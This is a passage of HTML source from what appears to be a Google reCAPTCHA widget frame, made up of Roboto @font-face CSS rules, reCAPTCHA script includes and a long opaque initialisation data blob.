  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="klxImY27hCQs7PiVJRRtQg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="klxImY27hCQs7PiVJRRtQg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="klxImY27hCQs7PiVJRRtQg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/MjU1OlQ/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuISgoYSg0MyxXLChZPWUoKFcuQkI9ZCxUKT83MDo0MyxXKSxXLk4pKSxXKS5sLnB1c2goW0RhLFksVD9kKzE6ZCxXLlgsVy5qXSksVy5MPW5sLDApfSxubD1GLnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]/WVtTKytdPVc6KFc8MjA0OD9ZW1MrK109Vz4+NnwxOTI6KChXJjY0NTEyKT09NTUyOTYmJmQrMTxULmxlbmd0aCYmKFQuY2hhckNvZGVBdChkKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/bmV3IGdbWl0oTFswXSk6RD09Mj9uZXcgZ1taXShMWzBdLExbMV0pOkQ9PTM/bmV3IGdbWl0oTFswXSxMWzFdLExbMl0pOkQ9PTQ/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0eAfDqn4Hw4jDhcKCW0gxYsKIF8K+GitvwrTCqWN7VBlLJcKVwrnDvhA0wqJew7p7FGrDmEjCvcK5IMK+wpTDu8OzwofDlcO7NgHCusKSdyrCjcOewoNcwoTDt8K9woJwbMOHwp1AwoYQwp3DnEU3w7JmesO/[base64]/CsONwp3Cp8OCwpTCs8KIbE0/[base64]/CksKYwrljw4MfwqlAw4zDgEPCiWDDlmTDrcKZw5fDozB1wo5Dd8KzLMKSBcO6wrvCicK5ecKCwq9rO31qOcKzC8Omw6wLwoVBY8K1wpkvbCVjw6prVsKSwrcuw5XDpkF/bCfDu8OxwqHCm8O8Gz7CvMOCwos7woEfw7pQG8OSc2dnHsOeZcKfP8OEIxvCsHUxw7LDn0QBw4JHwqgKw7TCgFQoOMO5woTDgGUQw4HCjHnCucKiGH7Do8O9OX1/Y1cEEsKRwrfDpEfCucOmw57DvGHDicOTSjPDlzB2wr1vw4prwpzCnsKwwqwUFMKzbQnCkgDCtAjClj3DrUM7w43DrcKWNAk6w7MJX8OjwpAkXsO3W2haXsOuI8OmbMOuwpDCsXLCtFgIGcOqNSbCtMKewpbDmVF4wrpbEMOmM8Onw5XDnxBNw6XDvH5/w77CtsKywqTDs8Ogwr3CpHjDlCZkw7vCjQHCm8K0Jkgiw4fDsMKbLWjCqcKJw6IYF0rDh2rCoMKxwpDChQ8vwpLCpALCqsOew6oUwpARw4vDjh0mCMK7w7jDtkw9G8OJQcKxKS/DvsKyRhXCtcKDw6MEwpcQMyLCvsO/wqMDWcO/wq4tZcOTRcOSIsO2LRBmw48VwpR+w4XDh0HDnQ/[base64]/w6vDjm8Ew7hZw4zCt1bCn8OWw6zCiMO7QMO1OcOGAsOnJcKnw6hsTsOfw6rDuE57VsOLO8KpTsO1G8O1GS3CrsKwwpQlXkXCiizDjsOTw6XCrRUmwo93wqPDoDbCj0howrTCsMOUw4/[base64]/CksOhw5jDvUsvPxXDilljwrNJH8Odwp/CkAHDjMOBw58CwrsJw4Jfw78Gw7HDksOfw6DCrMOsMMK8w69lwpPCviwiKsO/HMKtw6TDrsKFwqHDu8KSa8OCw6jDvC9cwqc8wp5xYkzDu0zDlUZ5YBBVwohHaMKgE8Kzw7dXU8KEMsOWODI3w7PCs8Krw6HDi0HDjDbDjGplwrENwoMSwo/[base64]/DjsOqwpoew4pawo3CjMO5YyHDpzrCj8OMSmtwwoVnBmTDlsK0BcKaw6VQw714w4nDisKzw5tuwqnCjcO/w4XCpGVDZy3CqcKFwrPDh2puw7RmwpHCr3VCw6TChwXDrMKRw75dw7jDkMOWwpEnUsOnJcOUwqDDqMKXwqtDaFIfw75jw4jCmQ/CsTgmYzQmJVrCisKlbcO/[base64]/DlcOhw5nCh8O4wqBJwqvCsRR5D1fCmybDv3R9X3rCs31dw5PCmwIGM8O2B2BlR8KHwqDCl8ORw4TDum0JbcKtDcK5HcObwocvKsKHE8K4wqPDpXXCqMOOwqhhwpnCtmAkLn/DjcO/wp97XEl8w5g7w5UNVcKxw7DDh3kew5IGMTTDmMKLw55sw6XDvMK3QsKNRQUABCR9dsO2wrvCkMO2b0dnw60xw5bDq8Oww78Hw63Dng8Lw6PClAPCp2XCtMKSwqctwpnCtcOSwrMtw7jDkMODw73DqMO6VMOGNmTDt0wowoDCmsKFwpxjwrrDjMOUw5g/EBTDu8Oyw58nwrJjw5vDrTwUw74gwpfCill/[base64]/DgsKKw7TDi8ObwobCnMOAw7xzO8OcwpjCrMOZw5VifjHDhCU+U0xmw4c2w4Mawo3CqxLCpn5AIFPDmsOtWgrClCXDlsOtTSXDhMK0w5PCi8KeAXx2I1xzFsKUw4kvMhPCn1wJw4fDnmJNw4gvw4bDk8O7IsOaw6PDlsO2Mm/ChMK6WsOLwpc5wrPCgMK6SGzDo3BBw6PDkxErc8KLc0Bjw4bCncONw5LDscKEX3/CgCF4I8O7VcOpcsOUw4k/HCvDscODw6PDvsOlwpXCsMK+w6sAMMKUwo3DgsOsIgfCocKGVcKNwrFiwrPCnMOWwrJUMMOqYMKRwr0LwpTCpcKofmHCpsK9w77DqGYPwpAHH8K0wqBPYHTDmMK3E0haw4HClFhhw6vDjlbCjR/CkhLCqxdrwq/DvsKywqHCn8O0wp4ETMOFTcOVH8K/FlDCr8KmMidDwpLDl0pVwqMBDzcbImIuw6fClMOqw6XDp8KowqZ+w4pKbD4rwo15dQnCtsOfw5PDm8KWw7bDsx/DtmQow53DocOtB8OXQivDvkzDpETCpcKhTRMMS0jCj1XDtcKtwr9qShVXw7jDnyMFXkDCh1PDsCIrdxTCqsKlT8OpZgxnwplvC8KWw5o3TF4JScKtw7bCh8KLTiBXw6fDt8KDLA07T8OlVcODbQnDjEx3wpHDv8K9wrk/[base64]/CqsKNGAwaw4Jzw7fDsAFSw7jDk8KwPx/DhMKCw4A2McOdFMKgwpHDocOAAsOUYT1OwpgQBsOOOsKew4vDhkBNwppqBxYWwrnDocK/D8O+woAsw5/DrsOVwq/[base64]/w4vCsQhpWsOyJsOywqt+A1vDgHPDgwrDi0rDpsOmw5Z+w6TCsMOZw4l6Tz/CsSfDlyNBw6wjYGPCk3bCvcKaw4BlWFcJw47ClcKLwp/CqsOEPngEw4gpwqJCDRUOfcKKfBvDtsOnw5fCksKewrrDrsO3wqzCtxvCo8OzMzDCoTE1GmJvwprDo8KADMKHGMKvAX3DgMKpw41fbMO8eWNPVcOrVMKxTl3Cj0TDs8KewpPCh8O+DsOBwqLDgcOpw4PDlVNqwqE9w5k4BVwOYRp/wrPDpG7CvkPDmRTCpgDCskXDqm/CrsOyw6I4clHCk3A+JMK8w4NEwr/Du8KCw6E3w6UrD8O6E8K0wpx8AsKhwprCuMKOw6xjw6xVw7cgwrhEGsOuwpRJLDLCsXspw47DjCjCn8OqwpYkJnPCmhR4wpx1wrsSGMOPT8OdwrBhw7pXw65JwqpQIlTDogjDmAPDsnkhw5fDicKqHsOQw7XDrsOMwozDrMKow5/DsMK6w57CrMO1V1FDUFdywqTCmwpOXsK4E8OKB8K2wpk2wobDrT18wrUuw51TwoxoWmkzwosxb3gJNsKwCcOeNkcDw6/[base64]/DhTQGwpoCwpFGwo8UD8OyQsKQw7QXBEfDgnfCuVbCqsO/SRN7UHU/w5nDtmVGKcKNwqZ2wpM1wrXCjW3Dg8OuI8KvZ8KXGcO1w5YowoI4KVY+EBljwpsSwqNCw5ceNxnDh8KnLMOvwo1Zw5bCssOgw5LDqWkOwpnDnsK1HMK2w5LCu8KbFyjCnnTDkcKxw6PDkcKafMOMQSfCs8KlwovDnR7Cq8OHMxDCncKackUhw6Axw6nDqV/DtmjCj8KLw5UfD3nDslXDlsKsYMOHdsO4T8ObRxjDh2MywpNfb8OKHR94ZStJwpbCv8KpIG/Dm8K7w4nCj8OMR2JmUyTDusKxTsODZXwPLnEdwqnCpEYpw5nDuMOWWBEyw4/DrsK1wq1sw5Mcw6TChUo2w4EDCzJlw6zDpsKBwoTCr2XDuT1CLcOmJsOxw5PDs8OPw6FwLGNPOVw9acKea8KEH8KPE3jCi8OVQsOnGcODwqjDuzTCiRlrYkMnw4vDssOMJh3CjcKgNmHCusKmfl3DlRTCg0DDtxjCusKrw4Alw5fCgGR6bEPDhsOEWsKDwoxRUm/CocK/CBcGwoQ4CTsZUG1ow43CmsOMwq5nworCtcOyBsOjLMOwLgvDv8KTPsOfO8Olw5ZYennCrMKhOMOyOsKQwopvMDtWwqXDrxMPKMONwojDuMKOwpJ9w4XDmitsLRtQFMKKCcKww4s5wplTYsKSag15wqrCk3PDiEzCpMKkw6/[base64]/DkGPDlnZoNjXDvMO3wpRvw7J5wp3CrS7Cv8OIS8Oswpo3BcOAAcKpw6fCoWQ+NsO/bEXDtTXCtGw/WsOgwrXCr0sLXsKmwo12GMOdRE/CnsKDGcKoVMOGSwbCpcO1P8K4AjkkeXbDusK8IcKewp9VE2wsw6U+R8K9w73DksK1BcK9wrkAWm/DkhXCgU19dcK/EcKXwpDDjgDDhMKQVcO8J37DucO/NEEYRDvCnyPCtsOfw7LDtwTDsm5Hw6pUURl+DH9OWcKvwrLDuyzCgj3CqsObw6kwwqJywpAbfsO7b8O0w4B6AztOW1DDvF82YcONwodwwrHCtsOXCcK4wq3CosOiwo/Cv8OeJsKNwopRScOJwp7ChsKwwr/DsMOsw4Q5CcKzb8Osw4vDl8K3w7xZw5bDsMOJXTIMFh9Uw4ZUVWAxwqsYw7kmblnCusKRw5BCwo53RBPCgMO8fBXCnzYZwq7CmMKHcjLDuXs/w7LDiMKdw5vDusK0wr00wrVCHmUvJ8OBw7vDohLCsUZmZgDDo8OHVcOawojDscKgwrTCp8Kbw4DCnA5fwrF5AMKsb8ORw7/ChUY5wrolUsKGAsOow7/DhMOcwqlnGcKow5IeK8KHK1Vnw4XCo8OtwqPDvyIfS3lETsKIwoLDgh5+w5EAdcOKwodzBsKJw5/DpUBmwrsCwopXwp09wrfCiHjCjsKmIhvCoQXDk8O1DmLCjMKdZQHCisOBYkwmw5HCuFzDkcOWT8KAYx7Co8Kvw4PDg8KZwp7DkEocf1JfX8KEOnx7wp15XMOowpM4KVwhw6/DvQZLBSJow67DrsO/[base64]/w5hlNmkGwrXDh8K4w4XDiMK6AGbDimbDjsKyflBrKkHDv8OBEsO+dU5aPl1pJ3HDhsKOKGUcUU1YwrXCvQfDqcKFw45jw4XCvkEywrAewpZXW1vD